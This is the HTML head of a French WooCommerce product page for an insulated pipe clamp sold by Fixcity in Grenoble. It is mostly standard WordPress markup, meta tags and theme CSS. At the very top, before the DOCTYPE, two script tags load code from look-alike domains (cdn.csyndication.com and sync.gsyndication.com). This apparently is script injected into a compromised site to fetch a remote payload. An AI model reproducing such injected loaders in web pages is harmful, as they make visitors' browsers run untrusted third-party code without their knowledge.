

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fixcity.fr/product/collier-isolant-ep40-diam324-emb-m16/
body_size: 18192
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>collier + Isolant ep40 diam324 emb M16 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble</title>
<meta name="description" content="collier Froid ep40 ?324 emb M16" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.fixcity.fr/product/collier-isolant-ep40-diam324-emb-m16/" />
<meta property="og:url" content="https://www.fixcity.fr/product/collier-isolant-ep40-diam324-emb-m16/" />
<meta property="og:site_name" content="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="collier + Isolant ep40 diam324 emb M16 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:description" content="collier Froid ep40 ?324 emb M16" />
<meta property="og:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg" />
<meta property="og:image:secure_url" content="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="collier + Isolant ep40 diam324 emb M16 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta name="twitter:description" content="collier Froid ep40 ?324 emb M16" />
<meta name="twitter:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux" href="https://www.fixcity.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux des commentaires" href="https://www.fixcity.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; collier + Isolant ep40 diam324 emb M16 Flux des commentaires" href="https://www.fixcity.fr/product/collier-isolant-ep40-diam324-emb-m16/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fixcity.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fixcity.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.5.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(241,142,28);
	--yith-wcan-filters_colors_accent_r: 241;
	--yith-wcan-filters_colors_accent_g: 142;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(241,158,48);
	--yith-wcan-labels_style_background_active: rgb(241,158,48);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(241,158,48);
	--yith-wcan-anchors_style_text_active: rgb(241,158,48);
}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fixcity.fr/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='industroz-fonts-css' href='https://fonts.googleapis.com/css?family=Teko%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/fontawesome/css/font-awesome.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/owl.carousel.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap-select.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/magnific-popup.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='lc_lightbox-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/lc_lightbox.css?ver=3.4' media='all' />
<link rel='stylesheet' id='loader-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/loader.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/style.css?ver=3.4' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/flaticon.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-wp-styling-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/wp-styling.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-responsive-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/responsive.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-skin-9-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/skin/skin-9.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-print-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/print.css?ver=3.4' media='print' />
<link rel='stylesheet' id='industroz-dynamic-styles-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/inline-style.css?ver=6.1.9' media='all' />
<style id='industroz-dynamic-styles-inline-css'>

					.error-full-page-inner-info{background-color:#ffffff;}
				
					.error-full-page-inner-info h3, .error-full-page-inner-info strong, .error-full-page-inner-info h4{color:#111111;}
				
					.error-full-page-inner-info p{color:#3a3a3a;}
				
			/*===================== 
				Premery bg color 
			=====================*/

			::selection {
			 background: #dd8500 ;
			}
			::-moz-selection {
			 background: #dd8500 ;
			}
			::-webkit-selection {
			  background: #dd8500 ;
			}

			/* Primary background color*/
			.site-list-style-one-new li::after,
			.date-style-3 .wt-post-meta ul li.post-category span,
			.industroz-pagination a:hover, 
			.industroz-pagination span:hover, 
			.industroz-pagination .page-numbers.current,
			.industroz-blog-grid.style1.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post.date-style-2.industroz-blog-modern .wt-post-meta ul li.post-category span, 
			.industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-without-image.date-style-2.industroz-blog-modern-right .wt-post-meta ul li.post-category span,
			.left .wt-small-separator div.sep-leaf-right:before, 
			.left .wt-small-separator div.sep-leaf-left:before, 
			.center .wt-small-separator div.sep-leaf-right::before, 
			.center .wt-small-separator div.sep-leaf-left::before,
			.footer-dark .social-icons li a, .pricingtable-highlight, 
			.icon-font-block, .service-side-btn a.btn-block:hover, 
			.project-img-effect-1, 
			.owl-carousel .owl-dots .owl-dot.active span, 
			.owl-carousel .owl-dots .owl-dot:hover span, 
			.owl-prev:hover, .owl-prev:active, 
			.owl-prev:focus, .owl-next:hover, 
			.owl-next:active, .owl-next:focus, 
			.header-style-2 .top-bar .wt-topbar-info li:first-child:before, 
			.header-style-2 .header-nav-request a, 
			.all_services ul li a:hover, .all_services ul li a.active, 
			.service-border-box:hover::before, 
			.site-bg-primary, 
			.wt-tabs.bg-tabs .nav-tabs > li > a,
			.site-list-style-two li::after,.search-bx button,
			.site-list-style-one li::after,.since-year strong, 
			.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post blockquote,.your-order-list ul li:last-child,
			.header-style-1 .header-nav .nav > li:hover > a,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-1 .header-nav-request a,
			.services-section-content-right,
			.testimonial-1-content-outer::after,
			.play-now .icon,
			.header-style-3 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-3 .header-nav-request a,
			.h-category,.animate_line:hover::after, 
			.animate_line:hover::before,
			.hover-effect-content .mfp-link:hover,
			.wt-box.service-box-1:before,
			.service-side-btn.site-bg-secondry,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.latest-blog-3.large-date .post-date,
			.card1:before,
			.about-max-two:after,
			.description-list li i,
			.sr-btn-filter-wrap li.btn-active.sr-btn-circle,
			.post-style-12 .wt-post-info:before,
			.service-icon-box-three:hover,
			.wt-team-2 .team-social-icon li a,
			.project-new-2 .project-new-content2 span,
			.project-new-2 .project-view .project-view-btn i,
			.half-wide-bg,
			.header-style-4 .header-nav-request a{
				background-color:#dd8500 ;
			}
			.site-button{background-color:#dd8500 !important}

			/*===================== 
				Primary text color 
			=====================*/
			/* Premery text color*/
			.whatWedo-info-section h2 span,
			.since-year strong,
			.date-style-3 .wt-post-readmore a,
			.date-style-3 .wt-post-meta ul li.post-author, 
			.date-style-3 .wt-post-meta ul li.post-date, 
			.date-style-3 .wt-post-meta ul li.post-comment,
			.imghvr-mid .project-new-category,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx .pricingtable-sign,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx,
			.theme-footer .widget_nav_menu ul li a:hover,
			.welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			blockquote cite, blockquote span,
			blockquote:after,
			.box-style1 .wt-icon-number span,
			.welcom-to-section h2 span, .welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			h1 a:hover, h2 a:hover, h3 a:hover, 
			h4 a:hover, h5 a:hover, h6 a:hover, 
			.header-nav .nav > li:hover > a, 
			.header-nav .nav > li .sub-menu li a:hover, 
			.header-nav .nav > li .sub-menu li:hover > a, 
			header-nav .nav > li .mega-menu > li ul a:hover, 
			.header-nav .nav > li.active > a, 
			.header-nav .nav > li.current-menu-item > a, 
			.header-nav .nav li.has-child.nav-active > a, 
			ol.comment-list li.comment .reply a, 
			.masonry-filter > li.active a, .masonry-filter > li a:hover, 
			.masonry-filter > li a:active, .masonry-filter > li a:focus, 
			.nav-dark.header-nav .nav > li .sub-menu li a:hover, 
			.site-button-link::after, 
			.our-team-two ul li a:hover, 
			.site-text-primary, 
			.footer-dark .widget_address li i,
			.site-footer .widget_services ul li a:hover, 
			.wt-team-1 .team-social-center ul li a:hover, 
			.footer-dark .footer-top a:active, .footer-dark .footer-top a:focus, 
			.footer-dark .footer-top a:hover, .header-style-2 .header-nav .nav > li > a:hover, 
			blockquote .fa-quote-left, .testimonial-2 .testimonial-text .fa-quote-left, 
			.wt-breadcrumb li:last-child, .video3-section-blockquote .fa-quote-left,.wt-product-box .price ins,
			.widget .wt-post-meta li,.widget_archives ul li a:hover,.widget_services ul li a:hover,
			.widget_tag_cloud a:hover, .since-year2 strong,.project-2-block .wt-title a:hover,
			.project-stamp .project-stamp-list li a i, .date-style-2 .wt-post-meta ul li.post-date, 
			.date-style-2 .wt-post-meta ul li.post-comment, .date-style-2 .wt-post-readmore a,
			.video-section-blockquote2 .fa-quote-left,.testimonial-1 .testimonial-text .fa-quote-left,
			.footer-dark.footer-style2 .footer-bottom .copyrights-nav li a:hover,
			.wt-team-arc2 .team-social-icon li a:hover,
			.latest-blog-3 .wt-post-readmore a,
			.testimonial-5 .quote-left::before,
			.wt-team-10 .team-name a:hover,
			.wt-team-10 .team-social-center ul li a:hover,
			.service-box-style12 .service-title-large a:hover,
			.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-position,
			.service-box-style2 .service-title-large a:hover,
			.wt-team-2 .team-detail p,
			.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-position,
			.header-style-11 .header-nav .nav > li:hover > a,
			.header-style-11 .header-nav .nav > li .sub-menu li:hover > a,
			.header-style-3 .header-nav .nav > li > a:hover{
				color:#dd8500 ;
			}
			
			.wt-box.service-box-1:hover span.icon-cell.text-white{
				color:#dd8500 !important ;
			}

			/*-----border color-----*/
			.colarge-1-new:before,
			.blog-post.blog-full-detail blockquote,
			.industroz-pagination a, .industroz-pagination span,
			.pricingtable-highlight,
			.box-style1-title,
			.wt-team-1 .team-social-center, 
			.header-style-2 #search-toggle-block, 
			.testimonial-2 .testimonial-text, 
			.video-section-blockquote, .service-box-title, 
			.video3-section-blockquote,.colarge-2,.colarge-1::before, 
			.colarge-1::after,.project-2-block .wt-title,
			.project-stamp .project-stamp-list,
			.project-1-inner-pic::after,
			.line-filter .filter-content,
			.video-section-blockquote2,
			.rev-title-left-border,
			.icon-circle-box .icon-circle:before,
			.icon-circle-box .icon-circle:after,
			.about-two .about-year .about-year-info span,
			.client-logo2-media:before,
			.client-logo2-media:after,
			.header-style-3 #search-toggle-block{
				border-color:#dd8500;
			}

			/*-----Secondry background color-----*/
			.site-button-secondry, .acc-bg-gray .acod-head .indicator, 
			.project-img-effect-1 a.mfp-link, 
			.header-style-2 .header-search, .owl-prev, 
			.owl-next, 
			.all_services, .site-bg-secondry, 
			.wt-tabs.bg-tabs .nav-tabs > li > a.active, 
			.overlay-icon a,.header-style-3 .header-search,
			.footer-dark.footer-style2 .footer-top,.contact-info-section,
			.header-style-4 .header-search{
				background-color:#191919;
			}
			
			/*-----Secondry text color-----*/
			.site-text-secondry,
			.post-title a,
			h2,
			a,
			.site-list-style-one-new li{
				color:#191919;
			}

			/* Buttons hover bg color*/
			.site-button:hover, .site-button:focus, .site-button:active, .nl-search-btn:hover{
				background-color:#b84915;
			}

			/*===================== 
				play btn
			 =====================*/


			.play-now .ripple, .play-now .ripple:before, .play-now .ripple:after {
				-webkit-box-shadow: 0 0 0 0 #dd8500;
				-moz-box-shadow: 0 0 0 0 #dd8500;
				-ms-box-shadow: 0 0 0 0 #dd8500;
				-o-box-shadow: 0 0 0 0 #dd8500;
				box-shadow: 0 0 0 0 #dd8500;
			}

			.whatWedo-media-inner{
			background: rgb(252,93,22); /* Old browsers */
			background: -moz-linear-gradient(left,  rgba(252,93,22,1) 0%, rgba(2,23,60,1) 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(left,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to right,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc5d16", endColorstr="#02173c",GradientType=1 ); /* IE6-9 */

			}

			.whatWedo-media-content::after{
				border-top-color:#191919;
			}

			.footer-dark.footer-style2 .footer-bottom {
				background-color:#001029;
				border-top: 1px solid #001029;
			}

			/*REVOLUTION SLIDER ARROW BUTTON*/
			#welcome_wrapper .metis.tparrows{background-color:#dd8500 ;}

			
</style>
<link rel='stylesheet' id='industroz-style2-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/style-empty.css?ver=6.1.9' media='all' />
<style id='industroz-style2-inline-css'>
.wt-bnr-inr.overlay-wraper.bg-center{background:url(https://www.fixcity.fr/wp-content/uploads/2020/04/5.jpg);}
</style>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' async id='tp-tools-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fixcity.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fixcity.fr/wp-json/wp/v2/product/1282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fixcity.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fixcity.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://www.fixcity.fr/?p=1282' />
<link rel="alternate" type="application/json+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fcollier-isolant-ep40-diam324-emb-m16%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fcollier-isolant-ep40-diam324-emb-m16%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style>			<link rel="shortcut icon" href="" >
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
